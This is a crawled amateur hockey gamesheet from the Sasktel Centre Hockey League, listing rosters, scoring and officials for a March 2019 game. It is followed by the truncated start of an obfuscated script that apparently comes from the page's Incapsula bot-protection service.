

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/gamesheet_full.html?gameid=3417749
body_size: 2643
content:
<html>
<head>
<title>pointstreak.com - electronic gamesheet</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<style type="text/css">

td{ font-family:Verdana, arial, helvetica, sans-serif; font-size:10px;
}body { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} p { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} h1 { font-family:Verdana, arial, helvetica, sans-serif; font-size:15px; font-weight:bold;
} a {  color: #000080; text-decoration: none;
} a:hover {  color: #ff0000;
} font.big {font-family:Verdana, arial, helvetica, sans-serif; font-size:12px;
}
</style>

</head>
<body bgcolor="#FFFFFF" link="#333333" vlink="#333333" class="default" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="890" border="0" cellspacing="0" cellpadding="0">
 <tr>


  <td width="200" valign="top" height="242"><b><font size="2">HOME : </font>
   A.M. Lumber   </b><br>


   <table width="200" border="1"  cellspacing="0" cellpadding="0">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
  
		<tr>

	 <td align="center"> G999	 </td>
          <td>
            &nbsp; Troy Granatier
                      </td>
          </tr>
          <tr><td width="20" align="center">4</td><td>&nbsp; Derek Gaudreau</td></tr><tr><td width="20" align="center">9</td><td>&nbsp; Kris Miazga</td></tr><tr><td width="20" align="center">11</td><td>&nbsp; Koby Unser</td></tr><tr><td width="20" align="center">13</td><td>&nbsp; Mike Hunter</td></tr><tr><td width="20" align="center">19</td><td>&nbsp; Ryan German</td></tr><tr><td width="20" align="center">28</td><td>&nbsp; Evan Strelau</td></tr><tr><td width="20" align="center">77</td><td>&nbsp; Trenton Moore</td></tr><tr><td width="20" align="center">190</td><td>&nbsp; Keenan Strelau</td></tr><tr><td width="20" align="center">&nbsp</td><td>&nbsp; Spencer Baht (susp)</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>

		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
          <td colspan="4"><b>&nbsp;HOME  GOALIE STATS</b></td>
        </tr>
        <tr>
          <td width="120"><b>NAME</b></td>
          <td width="20" align="right">MIN</td>
          <td align="right">SHOTS</td>
          <td align="center">SAVES</td>
        </tr>
                <tr>
          <td width="120">
            999            T. Granatier          </td>
          <td width="20"  align="center">
            &nbsp;38          </td>
                    <td colspan=2>
            <center>
            	not recorded            </center>
          </td>
                  </tr>
              </table>

   <table width="200" border="1" cellspacing="0" cellpadding="1">
	<tr>
	 <td><b>COACH SIGNOFF</b></td>
	</tr>
	<tr>
	 <td><b>H. COACH</b> - </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	<tr>
	 <td><b>AST. COACH</b> -  </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	   </table>
  </td>


  <td width="490" valign="top" height="242" align="center">
   <table width="100%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td width="42%">
		  			<img src="/images/pointstreak-logop.gif" width="222" height="42">
		  </td>
		  <td width="58%">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td width="83%" align="right"><b>
				  Sasktel Centre Hockey League				  </b></td>
				<td width="17%"><b>
				  <img align="left" src="/logos/league269.gif" width="42" height="42">				  </b></td>
			  </tr>
			</table>
			</td>
		</tr>
				<tr>
		  <td width="42%">Division:<b>
			Division B			</b><br>
			Rink:
			Sasktel Centre			<br>
		  </td>
		  <td width="58%" align="left">Date:
			Mon, Mar 11, 2019			<br>
			Time:
			09:45pm		  </td>
		</tr>
	
	  </table>
	  <table width="97%" border="0" cellspacing="2" cellpadding="0">
		<tr>
		  <td width="68%">
	  <table border="1" cellpadding="0" cellspacing="0" width="97%">
	   <tr align="center">

				<td width="110" align="center">&nbsp;</td>
		<td width=\"28\"><b>1</b></td><td width=\"28\"><b>2</b></td><td width="60"><center><b>TOTAL</b></center></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Home				  </b></td>
							<td>1</td><td>5</td><td width="60">&nbsp;<b><font class="big">6</font></b></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Away				  </b></td>
							<td>3</td><td>5</td><td width="60">&nbsp;<b><font class="big">8</font></b></td>						  </tr>
						</table>

		  </td>
		  <td width="32%">

	  <table width="97%" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="2"><b>TOTAL SHOTS</b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Home</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
								</font></b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Away</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
										</font></b></td>
			  </tr>
			</table>
		  </td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>

	 <td width="50%" align="center" valign="top"> <img src="/images/shim.gif" width="40" height="2"><br>
	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="7"><b>HOME SCORING</b></td>
			  </tr>
			  <tr align="center">
				<td width="10%"><b>#</b></td>
				<td width="10%"><b>P</b></td>
				<td width="20%"><b>TIME</b></td>
				<td width="15%"><b>G</b></td>
								<td width="15%"><b>AST</b></td>
				<td width="15%"><b>AST2</b></td>
								<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>1</td><td align=center>13:21</td><td align=center>77</td><td align=center>&nbsp;13</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>2</td><td align=center>2</td><td align=center>0:54</td><td align=center>77</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>3</td><td align=center>2</td><td align=center>7:24</td><td align=center>77</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>4</td><td align=center>2</td><td align=center>10:52</td><td align=center>13</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>5</td><td align=center>2</td><td align=center>13:53</td><td align=center>190</td><td align=center>&nbsp;11</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>6</td><td align=center>2</td><td align=center>14:19</td><td align=center>11</td><td align=center>&nbsp;13</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		  <td align="center" valign="top" width="50%">
		  <img src="/images/shim.gif" width="40" height="2"><br>

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
					<td colspan="7"><b>AWAY SCORING</b></td>
			  </tr>
			   <tr align="center">
					<td width="10%"><b>#</b></td>
					<td width="10%"><b>P</b></td>
					<td width="20%"><b>TIME</b></td>
					<td width="15%"><b>G</b></td>
										<td width="15%"><b>AST</b></td>
					<td width="15%"><b>AST2</b></td>
										<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>1</td><td align=center>0:26</td><td align=center>6</td><td align=center>&nbsp;90</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>2</td><td align=center>1</td><td align=center>1:57</td><td align=center>17</td><td align=center>&nbsp;19</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>3</td><td align=center>1</td><td align=center>7:20</td><td align=center>19</td><td align=center>&nbsp;28</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>4</td><td align=center>2</td><td align=center>4:36</td><td align=center>6</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>5</td><td align=center>2</td><td align=center>8:15</td><td align=center>90</td><td align=center>&nbsp;19</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>6</td><td align=center>2</td><td align=center>8:41</td><td align=center>31</td><td align=center>&nbsp;90</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>7</td><td align=center>2</td><td align=center>12:13</td><td align=center>90</td><td align=center>&nbsp;6</td><td align=center>&nbsp;19</td><td align=center>&nbsp;</td></tr><tr><td align=center>8</td><td align=center>2</td><td align=center>14:08</td><td align=center>28</td><td align=center>&nbsp;6</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>HOME PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>AWAY PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		</tr>
	  </table>


   <img src="/images/shim.gif" width="40" height="2"><br>

   <table width="97%" border="1" cellspacing="0" cellpadding="0">
	<tr>
	 <td width="33%"><img src="/images/shim.gif" width="1" height="14" align="absmiddle">
	 		 		<strong>REF</strong>
	 		  -
	  Darren Barrie
	  <br>&nbsp;<strong>REF</strong> -  
	 </td>
	 <td width="33%">
	 		 		<b>LINE1</b> -
	 		  Brandon Schmon	 </td>
	 <td width="33%">
	 		 	<b>LINE2</b> -
	 		  	 </td>
	</tr>
	<tr>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 	
	 </td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	</tr>
	<tr>
	 <td colspan="3"><img src="/images/shim.gif" width="1" height="14" align="absmiddle"><b>NOTES</b>
	  no notes entered for this game<br><Br>	 </td>
	</tr>
	   </table>

	</td>


  <td width="200" valign="top" height="242"><b><font size="2">AWAY: </font>
   BRT Tornadoes   </b> <br>
   <table width="200" border="1"  cellspacing="0" cellpadding="0" class="default">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
 		<tr>

	 <td align="center"> G999	 </td>
          <td>
            &nbsp; Carter Bezugly                      </td>
          </tr>
          <tr><td width="20" align="center">5</td><td>&nbsp; Dalyn Hoiness</td></tr><tr><td width="20" align="center">6</td><td>&nbsp; Ryan Rothenburger</td></tr><tr><td width="20" align="center">11</td><td>&nbsp; Cade Lidster</td></tr><tr><td width="20" align="center">13</td><td>&nbsp; Avery Ironside</td></tr><tr><td width="20" align="center">17</td><td>&nbsp; Lane Gerwing</td></tr><tr><td width="20" align="center">19</td><td>&nbsp; Dustin Bezugly</td></tr><tr><td width="20" align="center">28</td><td>&nbsp; Chris Anderson</td></tr><tr><td width="20" align="center">31</td><td>&nbsp; Jackson Wiebe</td></tr><tr><td width="20" align="center">90</td><td>&nbsp; Josh Anderson</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
		  <td colspan="4"><b>&nbsp;AWAY GOALIE STATS</b></td>
		 </tr>
      <tr>
				<td width="120"><b>NAME</b></td>
		    <td width="20" align="right">MIN</td>
		    <td align="right">SHOTS</td>
		    <td align="center">SAVES</td>
      </tr>
                                        <tr>

		  <td>
            999            C. BEZUGLY          </td>

		  <td align="center">
			 &nbsp;38		  </td>

                           <td colspan=2><center>not recorded</center></td>
                         </tr>
                      </table>

	  <table width="200" border="1" cellspacing="0" cellpadding="1">
			<tr>
			 <td><b>COACH SIGNOFF</b></td>
			</tr>
			<tr>
			 <td><b>H. COACH</b> - </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
			</tr>
			<tr>
			 <td><b>AST. COACH</b> -  </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
		</tr>
			   </table>
	  </td>
	</tr>
  </table>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2136902856" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2136902856
body_size: 20232
content:
var _0xe5dd=['\x77\x34\x4e\x31\x77\x70\x45\x3d','\x77\x70\x58\x44\x71\x4d\x4b\x6f\x48\x54\x70\x59\x77\x72\x49\x3d','\x44\x78\x44\x44\x72\x38\x4b\x59\x56\x56\x51\x77\x45\x52\x4a\x74\x77\x71\x44\x43\x75\x78\x4c\x43\x76\x32\x56\x44\x77\x70\x37\x44\x74\x67\x3d\x3d','\x61\x73\x4f\x2b\x77\x71\x51\x75\x77\x34\x41\x3d','\x77\x70\x58\x44\x71\x4d\x4b\x38\x44\x6a\x56\x5a\x77\x72\x50\x44\x76\x41\x3d\x3d','\x4b\x4d\x4b\x53\x4a\x54\x62\x44\x70\x52\x64\x64\x77\x71\x70\x61\x77\x70\x48\x43\x67\x63\x4f\x48\x77\x71\x73\x6a\x45\x63\x4f\x51\x77\x70\x6e\x44\x67\x6c\x45\x3d','\x47\x73\x4f\x6f\x77\x37\x48\x44\x70\x63\x4b\x49','\x77\x70\x44\x43\x6d\x52\x48\x43\x6a\x77\x48\x44\x75\x38\x4f\x4d\x77\x72\x6e\x43\x74\x41\x3d\x3d','\x77\x34\x63\x66\x64\x63\x4f\x45\x62\x6c\x37\x43\x67\x38\x4f\x74','\x77\x34\x4e\x4c\x77\x70\x39\x78\x77\x35\x4e\x2f\x77\x35\x35\x38\x77\x36\x33\x44\x74\x6d\x34\x39\x4e\x73\x4b\x55\x4d\x63\x4f\x70\x77\x36\x55\x3d','\x77\x36\x4d\x38\x46\x67\x48\x44\x70\x73\x4b\x2f\x56\x4d\x4f\x53\x58\x73\x4b\x72\x77\x37\x72\x43\x67\x63\x4f\x68','\x77\x6f\x4c\x43\x6c\x73\x4f\x79\x54\x4d\x4f\x54\x65\x41\x3d\x3d','\x77\x72\x51\x57\x77\x37\x7a\x43\x70\x38\x4b\x41\x77\x37\x58\x44\x75\x46\x73\x35','\x51\x73\x4f\x56\x45\x30\x73\x77\x77\x72\x38\x3d','\x77\x70\x77\x44\x77\x37\x62\x43\x72\x63\x4b\x48\x77\x37\x58\x44\x67\x6d\x51\x3d','\x77\x35\x34\x34\x53\x4d\x4f\x79\x77\x36\x37\x44\x6e\x51\x3d\x3d','\x77\x37\x5a\x45\x57\x31\x76\x44\x73\x51\x70\x6b\x54\x56\x6a\x43\x6b\x33\x4d\x3d','\x77\x36\x52\x2f\x77\x72\x34\x72\x77\x72\x7a\x43\x75\x77\x3d\x3d','\x50\x4d\x4f\x68\x4d\x67\x68\x6a\x77\x72\x38\x3d','\x77\x34\x45\x41\x77\x35\x7a\x44\x71\x73\x4b\x41\x58\x67\x3d\x3d','\x65\x63\x4f\x6e\x77\x71\x45\x6f\x77\x35\x45\x6b','\x77\x71\x45\x71\x77\x70\x54\x44\x68\x63\x4f\x43','\x77\x72\x54\x44\x68\x38\x4f\x58\x77\x70\x62\x43\x68\x4d\x4b\x76','\x77\x34\x30\x76\x45\x41\x3d\x3d','\x77\x71\x50\x44\x74\x51\x4e\x71\x77\x72\x66\x43\x76\x41\x3d\x3d','\x42\x41\x6e\x44\x73\x4d\x4b\x43\x52\x6b\x59\x3d','\x77\x34\x4d\x6f\x42\x78\x76\x44\x76\x38\x4b\x33\x5a\x63\x4f\x6f\x55\x51\x3d\x3d','\x77\x36\x38\x71\x51\x38\x4b\x6a\x4a\x51\x51\x3d','\x43\x4d\x4f\x37\x63\x4d\x4b\x2f\x77\x6f\x73\x62\x77\x70\x6a\x44\x6d\x58\x78\x31\x77\x36\x51\x55','\x77\x36\x31\x63\x77\x70\x6b\x67\x47\x69\x30\x48\x50\x47\x6c\x6e\x77\x72\x73\x3d','\x4f\x73\x4f\x78\x4b\x52\x52\x36\x77\x71\x6b\x3d','\x4c\x73\x4f\x38\x77\x35\x31\x79\x5a\x73\x4b\x38\x77\x35\x41\x66\x77\x35\x31\x4d\x77\x34\x6e\x43\x74\x51\x55\x3d','\x77\x36\x38\x76\x77\x71\x6c\x43\x52\x67\x6f\x3d','\x77\x71\x63\x63\x77\x37\x50\x43\x6a\x63\x4b\x63\x77\x37\x58\x44\x67\x6d\x51\x55\x77\x35\x54\x43\x6c\x31\x34\x68\x63\x54\x2f\x44\x73\x38\x4f\x52\x49\x63\x4b\x69\x63\x31\x35\x77\x55\x51\x3d\x3d','\x77\x35\x30\x5a\x77\x35\x76\x44\x76\x63\x4b\x52\x56\x51\x3d\x3d','\x47\x63\x4b\x67\x4e\x6a\x50\x44\x70\x78\x68\x41\x77\x72\x42\x46\x77\x36\x44\x43\x76\x38\x4f\x6d\x77\x6f\x77\x59\x4d\x63\x4f\x63\x77\x6f\x7a\x44\x69\x46\x45\x73\x47\x77\x73\x3d','\x57\x4d\x4b\x56\x54\x4d\x4f\x34\x42\x73\x4b\x4f','\x77\x36\x6a\x44\x71\x51\x72\x43\x72\x53\x55\x72\x4f\x63\x4f\x2f\x77\x34\x6c\x67\x4d\x63\x4b\x41\x77\x35\x66\x43\x6c\x63\x4b\x31\x64\x73\x4b\x47\x77\x71\x4d\x6c\x66\x51\x6c\x31\x49\x63\x4f\x4d\x77\x37\x74\x42\x77\x6f\x77\x70\x77\x35\x49\x67','\x77\x71\x59\x4c\x77\x37\x66\x43\x76\x38\x4b\x64\x77\x37\x49\x3d','\x77\x36\x67\x73\x59\x38\x4f\x56\x61\x6c\x58\x43\x67\x38\x4f\x70\x54\x44\x74\x6a\x77\x70\x48\x43\x6e\x73\x4f\x59\x77\x36\x33\x43\x6c\x68\x63\x41\x43\x44\x58\x43\x72\x67\x3d\x3d','\x4c\x43\x76\x43\x6d\x73\x4f\x44\x58\x4d\x4b\x2b\x77\x6f\x76\x43\x69\x53\x76\x44\x73\x52\x66\x44\x76\x78\x73\x56\x77\x71\x55\x47\x77\x72\x6b\x37\x77\x37\x38\x4d\x53\x38\x4b\x34\x61\x46\x72\x43\x69\x43\x44\x44\x70\x33\x38\x46\x64\x69\x49\x37\x77\x36\x35\x42\x77\x34\x59\x64\x77\x70\x49\x3d','\x77\x34\x37\x44\x74\x38\x4b\x34\x77\x72\x6a\x43\x6c\x55\x76\x43\x69\x73\x4b\x30\x47\x77\x2f\x44\x6f\x4d\x4f\x30\x4e\x73\x4f\x65\x4e\x47\x44\x43\x72\x4d\x4b\x67\x77\x72\x45\x51\x49\x4d\x4f\x4b\x61\x63\x4f\x38\x77\x35\x6b\x45\x57\x69\x73\x3d','\x77\x70\x62\x44\x75\x68\x63\x77\x77\x70\x33\x44\x74\x73\x4f\x59\x77\x70\x6c\x41\x77\x35\x4c\x43\x68\x63\x4f\x4d\x77\x36\x52\x4f\x77\x6f\x77\x3d','\x50\x54\x37\x44\x67\x73\x4b\x30\x77\x34\x6a\x44\x6e\x41\x3d\x3d','\x55\x32\x2f\x43\x74\x6e\x73\x68\x77\x34\x2f\x43\x72\x67\x3d\x3d','\x42\x68\x33\x44\x74\x73\x4b\x54\x55\x31\x6c\x71\x44\x41\x55\x79\x77\x71\x58\x43\x76\x67\x48\x43\x72\x67\x3d\x3d','\x77\x36\x64\x41\x52\x6b\x4c\x44\x69\x42\x42\x67','\x5a\x4d\x4b\x2b\x77\x70\x58\x43\x67\x6a\x4d\x52\x77\x37\x67\x52\x41\x44\x7a\x44\x6e\x63\x4b\x31\x51\x38\x4f\x76','\x48\x4d\x4f\x37\x77\x37\x4c\x44\x73\x38\x4b\x49\x77\x6f\x54\x43\x75\x51\x3d\x3d','\x77\x72\x44\x43\x69\x38\x4f\x35\x66\x73\x4f\x55\x65\x4d\x4b\x42\x53\x4d\x4b\x57\x47\x63\x4b\x6d','\x77\x6f\x2f\x44\x72\x4d\x4b\x31\x77\x71\x6a\x43\x76\x6c\x6b\x3d','\x4f\x69\x48\x43\x69\x4d\x4f\x44\x57\x4d\x4b\x70\x77\x6f\x44\x44\x6c\x53\x4c\x43\x73\x77\x66\x43\x76\x46\x45\x3d','\x77\x6f\x44\x44\x76\x4d\x4b\x30\x43\x53\x64\x46','\x77\x6f\x58\x44\x6a\x38\x4f\x6e','\x77\x6f\x78\x35\x41\x79\x72\x44\x75\x30\x34\x4a\x53\x38\x4b\x30\x51\x63\x4b\x64\x77\x72\x50\x43\x68\x58\x54\x44\x73\x57\x77\x35\x41\x41\x3d\x3d','\x4c\x69\x66\x44\x68\x38\x4b\x79\x77\x35\x6b\x3d','\x62\x38\x4b\x42\x77\x70\x4d\x3d','\x77\x70\x78\x2b\x59\x38\x4b\x52\x42\x68\x58\x44\x6e\x73\x4f\x48\x4b\x38\x4b\x73\x4e\x38\x4f\x72\x47\x4d\x4b\x4d\x77\x72\x52\x33\x77\x37\x4d\x3d','\x50\x4d\x4f\x79\x77\x35\x78\x47\x64\x67\x3d\x3d','\x4b\x38\x4f\x6d\